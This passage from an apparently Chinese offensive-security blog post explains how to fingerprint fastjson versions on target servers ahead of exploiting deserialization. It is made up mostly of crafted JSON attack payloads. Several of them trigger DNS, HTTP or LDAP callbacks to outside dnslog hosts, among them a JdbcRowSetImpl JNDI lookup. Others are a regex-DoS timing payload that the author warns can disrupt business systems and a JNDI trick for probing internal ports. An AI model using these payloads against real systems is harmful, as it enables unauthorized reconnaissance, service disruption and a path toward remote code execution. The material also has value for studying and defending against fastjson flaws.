+<h1 id="二、判断fastjson版本"><a href="#二、判断fastjson版本" class="headerlink" title="二、判断fastjson版本"></a>二、判断fastjson版本</h1><h2 id="2-1-有报错信息返回的情况"><a href="#2-1-有报错信息返回的情况" class="headerlink" title="2.1 有报错信息返回的情况"></a>2.1 有报错信息返回的情况</h2><p>开发人员如果对异常信息处理不当，就给了我们有机可乘的机会，以下是一些常用的在有报错信息返回的情况下的判断<code>fastjson</code>版本的方法。<br><code>payload13</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span></span><br></pre></td></tr></table></figure>
+<p><code>payload14</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="attr">&quot;test&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+<p>这里我们使用浅蓝师傅的靶场：</p>
+<blockquote>
+<p><a target="_blank" rel="noopener" href="https://github.com/iSafeBlue/fastjson-autotype-bypass-demo">https://github.com/iSafeBlue/fastjson-autotype-bypass-demo</a></p>
+</blockquote>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697596695598-5dc4f9e0-f515-4950-b5bc-ad69df246cd3.png#averageHue=%23badfd2&clientId=u69b9a195-ec36-4&from=paste&height=1040&id=uc6648245&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=153544&status=done&style=none&taskId=u7a490bcd-e3b4-42c6-a596-64f4c923336&title=&width=1920" alt="image.png"><br>需要说明的是，该payload只适用于<br>至于<code>[&quot;test&quot;:1]</code>这个<code>payload</code>，我在该靶场没有测试成功；我后来自己写了个<code>demo</code>，测试成功，大家也可以自行测试：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697597964794-71903969-dead-4833-b40b-a4adadf1909b.png#averageHue=%23badfd3&clientId=u6d8481a3-cb12-4&from=paste&height=1040&id=u804ad308&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=151970&status=done&style=none&taskId=uf1199f02-6476-4a66-8672-5dea038c7c7&title=&width=1920" alt="image.png"><br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697597976629-72ff8a75-acf1-485c-aa61-ec20de230b09.png#averageHue=%2325272a&clientId=u6d8481a3-cb12-4&from=paste&height=992&id=u1c297afe&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=186879&status=done&style=none&taskId=u13b889bd-3840-4d0e-b0bb-c276a819ff2&title=&width=1384" alt="image.png"><br>对于<code>payload13</code>的报错情况，我们还可以细分。如果代码在写的时候几乎没有做任何异常处理（这种情况挺少见的），那么我们根据报错的代码出错点很快就可以判断出对方使用的是<code>parseObject</code>还是<code>parse</code>来处理数据的；否则我们只能根据有限的返回的报错信息来判断：</p>
+<h3 id="2-1-1-JSON-parseObject-jsondata-User-class"><a href="#2-1-1-JSON-parseObject-jsondata-User-class" class="headerlink" title="2.1.1 JSON.parseObject(jsondata, User.class)"></a>2.1.1 JSON.parseObject(jsondata, User.class)</h3><h4 id="2-1-1-1-判断1-1-15"><a href="#2-1-1-1-判断1-1-15" class="headerlink" title="2.1.1.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.1.26"></a>2.1.1.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.1.26</h4><p>报错：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF</span><br></pre></td></tr></table></figure>
+<h4 id="2-1-1-2-判断1-1-27"><a href="#2-1-1-2-判断1-1-27" class="headerlink" title="2.1.1.2 判断1.1.27&lt;&#x3D;version&lt;&#x3D;1.2.11"></a>2.1.1.2 判断1.1.27&lt;&#x3D;version&lt;&#x3D;1.2.11</h4><p>报错会显示错误的行数：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF, pos 9</span><br></pre></td></tr></table></figure>
+<h4 id="2-1-1-3-判断1-2-12"><a href="#2-1-1-3-判断1-2-12" class="headerlink" title="2.1.1.3 判断1.2.12&lt;&#x3D;version&lt;&#x3D;1.2.24"></a>2.1.1.3 判断1.2.12&lt;&#x3D;version&lt;&#x3D;1.2.24</h4><p>报错：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">type not match</span><br></pre></td></tr></table></figure>
+<h4 id="2-1-1-4-判断1-2-25"><a href="#2-1-1-4-判断1-2-25" class="headerlink" title="2.1.1.4 判断1.2.25&lt;&#x3D;version&lt;&#x3D;2.0.1"></a>2.1.1.4 判断1.2.25&lt;&#x3D;version&lt;&#x3D;2.0.1</h4><p>报错（后面接具体的类）：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">type not match. java.lang.AutoCloseable -&gt; org.example.Main$User</span><br></pre></td></tr></table></figure>
+<p>其中，<code>fastjson2</code>以后，都会多一处报错，后面的情况也是一样的：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Caused by: com.alibaba.fastjson2.JSONException...</span><br></pre></td></tr></table></figure>
+<h4 id="2-1-1-5-判断2-0-1"><a href="#2-1-1-5-判断2-0-1" class="headerlink" title="2.1.1.5 判断2.0.1&lt;&#x3D;version&lt;&#x3D;2.0.5.graal以及2.0.9&lt;&#x3D;version&lt;&#x3D;2.0.12"></a>2.1.1.5 判断2.0.1&lt;&#x3D;version&lt;&#x3D;2.0.5.graal以及2.0.9&lt;&#x3D;version&lt;&#x3D;2.0.12</h4><p>报错<strong>类似</strong>如下：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">error, offset 35, char </span><br></pre></td></tr></table></figure>
+<h4 id="2-1-1-6-判断2-0-6"><a href="#2-1-1-6-判断2-0-6" class="headerlink" title="2.1.1.6 判断2.0.6&lt;&#x3D;version&lt;&#x3D;2.0.7"></a>2.1.1.6 判断2.0.6&lt;&#x3D;version&lt;&#x3D;2.0.7</h4><p>报错：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">illegal character </span><br></pre></td></tr></table></figure>
+<h4 id="2-1-1-7-判断2-0-8以及2-0-13"><a href="#2-1-1-7-判断2-0-8以及2-0-13" class="headerlink" title="2.1.1.7 判断2.0.8以及2.0.13&lt;&#x3D;version&lt;&#x3D;2.0.40（我写这篇文章的时候的最新版本）"></a>2.1.1.7 判断2.0.8以及2.0.13&lt;&#x3D;version&lt;&#x3D;2.0.40（我写这篇文章的时候的最新版本）</h4><p>报错内容中会直接显示当前版本的版本号，很方便：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">illegal character , offset 35, character , line 1, column 35, fastjson-version 2.0.8 &#123;&quot;@type&quot;:&quot;java.lang.AutoCloseable&quot;</span><br></pre></td></tr></table></figure>
+<h3 id="2-1-2-JSON-parse-jsonData"><a href="#2-1-2-JSON-parse-jsonData" class="headerlink" title="2.1.2 JSON.parse(jsonData);"></a>2.1.2 JSON.parse(jsonData);</h3><h4 id="2-1-2-1-判断1-1-15"><a href="#2-1-2-1-判断1-1-15" class="headerlink" title="2.1.2.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.1.26"></a>2.1.2.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.1.26</h4><p>报错：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF</span><br></pre></td></tr></table></figure>
+<h4 id="2-1-2-2-判断1-1-27"><a href="#2-1-2-2-判断1-1-27" class="headerlink" title="2.1.2.2 判断1.1.27&lt;&#x3D;version&lt;&#x3D;1.2.32"></a>2.1.2.2 判断1.1.27&lt;&#x3D;version&lt;&#x3D;1.2.32</h4><p>报错类似如下：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF, pos 0</span><br></pre></td></tr></table></figure>
+<h4 id="2-1-2-3-判断1-2-33"><a href="#2-1-2-3-判断1-2-33" class="headerlink" title="2.1.2.3 判断1.2.33&lt;&#x3D;version&lt;&#x3D;2.0.40"></a>2.1.2.3 判断1.2.33&lt;&#x3D;version&lt;&#x3D;2.0.40</h4><p>报错中都会直接显示版本号：<br><code>fastjson1</code>中显示如下：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">syntax error, expect &#123;, actual EOF, pos 0, fastjson-version 1.2.83</span><br></pre></td></tr></table></figure>
+<p><code>fastjson2</code>中显示如下：</p>
+<figure class="highlight plaintext"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Illegal syntax: , offset 34, character  , line 1, column 35, fastjson-version 2.0.40 &#123;&quot;@type&quot;:&quot;java.lang.AutoCloseable&quot;</span><br></pre></td></tr></table></figure>
+<p>但是需要注意的是<code>1.2.76&lt;=version&lt;=1.2.80</code>的时候，显示的版本都是<code>1.2.76</code>，原因是作者写死在代码里了，我提了个<code>issue</code>（<a target="_blank" rel="noopener" href="https://github.com/alibaba/fastjson/issues/4451">https://github.com/alibaba/fastjson/issues/4451</a>）：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697618848395-642fa169-5385-4c04-bd1b-ee3bce7012ac.png#averageHue=%2325282c&clientId=u81795203-7cb4-4&from=paste&height=1040&id=u4cdec35e&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=293083&status=done&style=none&taskId=u8b5f4fc1-3eba-41d0-b33f-3c8e221d49a&title=&width=1920" alt="image.png"></p>
+<h2 id="2-2-dnslog判断法"><a href="#2-2-dnslog判断法" class="headerlink" title="2.2 dnslog判断法"></a>2.2 dnslog判断法</h2><p><strong>特别说明：</strong><br><code>dns</code>能出网并不代表存在<code>fastjson</code>漏洞！！！<br>另外，讨论<code>1.2.24</code>以前的版本没什么意义，因此基本不会在下文中涉及。</p>
+<h3 id="2-2-1-判断1-1-15"><a href="#2-2-1-判断1-1-15" class="headerlink" title="2.2.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.2.24"></a>2.2.1 判断1.1.15&lt;&#x3D;version&lt;&#x3D;1.2.24</h3><p>正常传参：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">,</span><span class="attr">&quot;email&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">,</span><span class="attr">&quot;content&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><code>payload15</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;name&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">,</span><span class="attr">&quot;email&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">,</span><span class="attr">&quot;content&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">,</span><span class="attr">&quot;dataSourceName&quot;</span><span class="punctuation">:</span><span class="string">&quot;ldap://aclarecpsj.dgrh3.cn/POC&quot;</span><span class="punctuation">,</span><span class="attr">&quot;autoCommit&quot;</span><span class="punctuation">:</span><span class="literal"><span class="keyword">true</span></span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697619264576-2e2ed9d4-6f80-4b17-b686-f3bce4c8ec9e.png#averageHue=%23badfd2&clientId=u81795203-7cb4-4&from=paste&height=1040&id=ua241762b&originHeight=1040&originWidth=1920&originalType=binary&ratio=1&rotation=0&showTitle=false&size=148036&status=done&style=none&taskId=ud96661cb-8c5c-4ea5-a734-613b9258fca&title=&width=1920" alt="image.png"><br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697619284000-8dfe2807-a838-4e5e-9bf0-217f92de81ee.png#averageHue=%23fcfbfa&clientId=u81795203-7cb4-4&from=paste&height=382&id=u524a0f15&originHeight=382&originWidth=1562&originalType=binary&ratio=1&rotation=0&showTitle=false&size=41988&status=done&style=none&taskId=u729d1f8b-78d3-4a09-9966-e63b3765f4d&title=&width=1562" alt="image.png"></p>
+<h3 id="2-2-2-判断1-2-37"><a href="#2-2-2-判断1-2-37" class="headerlink" title="2.2.2 判断1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.2 判断1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p><code>payload16</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.URL&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://rpdmvyfajp.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">:</span><span class="string">&quot;aaa&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<h3 id="2-2-3-判断1-2-9"><a href="#2-2-3-判断1-2-9" class="headerlink" title="2.2.3 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.47"></a>2.2.3 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.47</h3><p><code>payload17</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;username&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.InetAddress&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;bjmgclhjrs.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span> <span class="attr">&quot;password&quot;</span><span class="punctuation">:</span><span class="string">&quot;admin&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>需要注意，有时候会报错如下，但是<code>dnslog</code>仍然会收到请求，这个是目标服务器的问题，多试就可以了：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">deserialize inet adress error</span><br></pre></td></tr></table></figure>
+<h3 id="2-2-4-判断1-2-10"><a href="#2-2-4-判断1-2-10" class="headerlink" title="2.2.4 判断1.2.10&lt;&#x3D;version&lt;&#x3D;1.2.47"></a>2.2.4 判断1.2.10&lt;&#x3D;version&lt;&#x3D;1.2.47</h3><p><code>payload18</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.InetSocketAddress&quot;</span><span class="punctuation">&#123;</span><span class="attr">&quot;address&quot;</span><span class="punctuation">:</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;6m2csu.dnslog.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+<p>除非对方有以下代码，否则<code>1.2.47</code>以后的版本都会报错：</p>
+<figure class="highlight java"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br></pre></td><td class="code"><pre><span class="line">ParserConfig.getGlobalInstance().addAccept(<span class="string">&quot;java.lang.Class&quot;</span>);</span><br><span class="line">ParserConfig.getGlobalInstance().addAccept(<span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span>);</span><br></pre></td></tr></table></figure>
+<h3 id="2-2-5-判断1-2-9"><a href="#2-2-5-判断1-2-9" class="headerlink" title="2.2.5 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.36"></a>2.2.5 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.36</h3><p><code>payload19</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.alibaba.fastjson.JSONObject&quot;</span><span class="punctuation">,</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;java.net.URL&quot;</span><span class="punctuation">,</span> <span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://tbqnrzguzp.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="string">&quot;&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果不报错、<code>dnslog</code><strong>无响应</strong>，说明版本处于<code>1.2.9</code>至<code>1.2.36</code>。</p>
+<h3 id="2-2-6-判断1-2-37"><a href="#2-2-6-判断1-2-37" class="headerlink" title="2.2.6 判断1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.6 判断1.2.37&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p>还是上面的<code>payload19</code>，如果<code>dnslog</code>有响应，说明处于<code>1.2.37</code>和<code>1.2.83</code>之间。</p>
+<h3 id="2-2-7-判断1-2-9"><a href="#2-2-7-判断1-2-9" class="headerlink" title="2.2.7 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.7 判断1.2.9&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p><code>payload20</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">Set<span class="punctuation">[</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.net.URL&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;http://wobfyhueao.dgrh3.cn&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">]</span></span><br></pre></td></tr></table></figure>
+<h3 id="2-2-8-判断version≠-1-2-24-1-2-83"><a href="#2-2-8-判断version≠-1-2-24-1-2-83" class="headerlink" title="2.2.8 判断version≠(1.2.24 || 1.2.83)"></a>2.2.8 判断version≠(1.2.24 || 1.2.83)</h3><p><code>payload21</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;page&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;pageNumber&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span><span class="attr">&quot;pageSize&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span><span class="attr">&quot;zero&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Exception&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;org.XxException&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>只有<code>1.2.25&lt;=version&lt;=1.2.80</code>的时候会报错，其他情况包括<code>1.1</code>和<code>2.0</code>的版本都是不会报错的。</p>
+<h3 id="2-2-9-判断1-2-69"><a href="#2-2-9-判断1-2-69" class="headerlink" title="2.2.9 判断1.2.69&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.9 判断1.2.69&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p><code>payload22</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;page&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;pageNumber&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span><span class="attr">&quot;pageSize&quot;</span><span class="punctuation">:</span><span class="number">1</span><span class="punctuation">,</span><span class="attr">&quot;zero&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.AutoCloseable&quot;</span><span class="punctuation">,</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.io.ByteArrayOutputStream&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>如果报错（<code>autoType is not support. java.io.ByteArrayOutputStream</code>），说明版本处于<code>1.2.69</code>和<code>1.2.83</code>之间；如果不报错，说明处于<code>1.2.24</code>到<code>1.2.68</code>之间。</p>
+<h3 id="2-2-10-判断1-2-48"><a href="#2-2-10-判断1-2-48" class="headerlink" title="2.2.10 判断1.2.48&lt;&#x3D;version&lt;&#x3D;1.2.83"></a>2.2.10 判断1.2.48&lt;&#x3D;version&lt;&#x3D;1.2.83</h3><p><code>payload23</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;a&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;java.lang.Class&quot;</span><span class="punctuation">,</span><span class="attr">&quot;val&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;b&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span><span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>大部分情况下，如果报错，说明版本处于<code>1.2.48</code>到<code>1.2.83</code>，但是有时候也可能因为环境本身而出现奇奇怪怪的问题，比如我这里<code>1.2.24</code>也报错，只是报错内容不同：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697703633490-9f435328-7ac1-4515-8f91-4a94c97b7c73.png#averageHue=%23a2d8d9&clientId=u34d78b8a-7ddf-4&from=paste&height=372&id=u2e91eb2a&originHeight=372&originWidth=1605&originalType=binary&ratio=1&rotation=0&showTitle=false&size=65084&status=done&style=none&taskId=u2ceb68f6-1e9a-4c39-9fe0-2453bec032a&title=&width=1605" alt="image.png"><br><code>1.2.47</code>也报错，报错内容和前两者都不同：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697703695192-601d75c5-1724-4df6-9235-1d27fd47cf41.png#averageHue=%239ad2d7&clientId=u34d78b8a-7ddf-4&from=paste&height=380&id=u7169d84c&originHeight=380&originWidth=1597&originalType=binary&ratio=1&rotation=0&showTitle=false&size=69691&status=done&style=none&taskId=uc4b29973-f076-4a4f-9495-d0bbe9180d8&title=&width=1597" alt="image.png"><br>由于我们不知道报错的详细信息，因此感觉不能作为一个精确判断的方法。<br>我后来又拿之前的<code>demo</code>进行测试，发现符合结论，师傅们利用的时候须要注意。</p>
+<h3 id="2-2-11-判断version-1-2-24"><a href="#2-2-11-判断version-1-2-24" class="headerlink" title="2.2.11 判断version&#x3D;1.2.24"></a>2.2.11 判断version&#x3D;1.2.24</h3><p><code>payload24</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;zero&quot;</span><span class="punctuation">:</span> <span class="punctuation">&#123;</span><span class="attr">&quot;@type&quot;</span><span class="punctuation">:</span> <span class="string">&quot;com.sun.rowset.JdbcRowSetImpl&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>按照<code>@kezibei</code>师傅给出的结论，这个<code>payload</code>只有<code>1.2.24</code>是不报错的，但是我本地靶场环境<code>1.2.24</code>也报错，只是和其他版本的不同：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697704021739-d8fec65a-b8bc-4201-b64f-56cb8723e454.png#averageHue=%23ecf0f4&clientId=u34d78b8a-7ddf-4&from=paste&height=296&id=u6e337228&originHeight=296&originWidth=1200&originalType=binary&ratio=1&rotation=0&showTitle=false&size=46515&status=done&style=none&taskId=u233fb43a-207d-42df-a900-9d38c12463a&title=&width=1200" alt="image.png"><br>我又拿<code>demo</code>测试了下，发现符合结论：<br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697704047772-9cfb3fc3-20d8-4d4c-bf7d-7d3a9232c40a.png#averageHue=%2326282c&clientId=u34d78b8a-7ddf-4&from=paste&height=992&id=u4ee28521&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=224646&status=done&style=none&taskId=u5ddf9776-2a2e-4dc2-851e-3ffc5a32705&title=&width=1384" alt="image.png"><br><img src="https://w01fh4cker-img-bed.oss-cn-hangzhou.aliyuncs.com/1697704069421-15951e43-7b5b-4daf-b9dd-3381c173cd0e.png#averageHue=%2326282b&clientId=u34d78b8a-7ddf-4&from=paste&height=992&id=ubd201ec0&originHeight=992&originWidth=1384&originalType=binary&ratio=1&rotation=0&showTitle=false&size=171331&status=done&style=none&taskId=u683a3cd5-c184-47b5-b303-7ed3460c624&title=&width=1384" alt="image.png"></p>
+<h2 id="2-3-延迟判断法"><a href="#2-3-延迟判断法" class="headerlink" title="2.3 延迟判断法"></a>2.3 延迟判断法</h2><h3 id="2-3-1-浅蓝正则ddos探测法：1-2-36"><a href="#2-3-1-浅蓝正则ddos探测法：1-2-36" class="headerlink" title="2.3.1 浅蓝正则ddos探测法：1.2.36&lt;&#x3D;version&lt;&#x3D;1.2.63_noneautotype"></a>2.3.1 浅蓝正则ddos探测法：1.2.36&lt;&#x3D;version&lt;&#x3D;1.2.63_noneautotype</h3><p><code>payload25</code>：</p>
+<figure class="highlight json"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line"><span class="punctuation">&#123;</span><span class="attr">&quot;regex&quot;</span><span class="punctuation">:</span><span class="punctuation">&#123;</span><span class="attr">&quot;$ref&quot;</span><span class="punctuation">:</span><span class="string">&quot;$[blue rlike &#x27;^[a-zA-Z]+(([a-zA-Z ])?[a-zA-Z]*)*$&#x27;]&quot;</span><span class="punctuation">&#125;</span><span class="punctuation">,</span><span class="attr">&quot;blue&quot;</span><span class="punctuation">:</span><span class="string">&quot;aaa!&quot;</span><span class="punctuation">&#125;</span></span><br></pre></td></tr></table></figure>
+<p>该<code>payload</code>慎用，可能会影响业务系统，实战中应当逐步加<code>a</code>，不要一上来就输入一堆<code>a</code>。有延迟，说明版本处于<code>1.2.36</code>和<code>1.2.63_noneautotype</code>之间。<br>尽管需要慎用，但是该<code>payload</code>的魅力还是很大的，一旦成功说明该系统很有可能可以拿下该系统权限。</p>
+<h3 id="2-3-2-jndi请求延迟探测法"><a href="#2-3-2-jndi请求延迟探测法" class="headerlink" title="2.3.2 jndi请求延迟探测法"></a>2.3.2 jndi请求延迟探测法</h3><p><strong>Tips：</strong><br>可以在<code>ldap://ip</code>后面加上端口，这样就可以探测内外端口开放情况了，类似<code>ssrf</code>。</p>
